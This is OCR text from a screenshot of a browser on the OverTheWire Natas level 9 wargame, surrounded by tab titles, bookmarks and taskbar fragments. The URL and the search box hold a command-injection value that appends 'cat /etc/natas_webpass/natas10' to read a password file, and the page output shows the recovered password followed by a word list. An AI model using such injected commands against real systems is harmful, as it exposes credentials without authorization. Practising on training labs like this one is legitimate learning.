 starter-tasks/SIG Cybe
Jailer (2023) HDRip Te
Jailer (2023) 720p Telu
natas9.natas.labs.over
(81) OverTheWire CTF
WriteCodeOnline - P
Strings - CyberChef
Not secure
natas9.natas.labs.overthewire.org/index.php?needle=ls+%7C+cat+%2Fetc%2Fnatas_webpass%2Fnatas10&submit=Search
YouTube
Code.org - Express...
Jio
Jio Centrum Home...
Gmail
YouTube
Maps
Translate
NATAS9
We Chall
SUBMIT
TOKEN
Find words containing: ls | cat /etc/natas_webpass/ Search
Output:
D44EcsFkLxPIkAAKLosx8z3hxX1Z4MCE
African
Africans
Allah
Allah's
American
Americanism
Americanism's
Americanisms
Americans
April
April's
Aprils
Asian
Asians
August
August's
Augusts
B
B's
British
Britisher
Brown
Brown's
C
C's
Catholic
Catholicism
Catholicism's
Catholicisms
Catholics
Celsius
27°C
Partly cloudy
Search
4
ENG
US
20:42
10-09-2023
5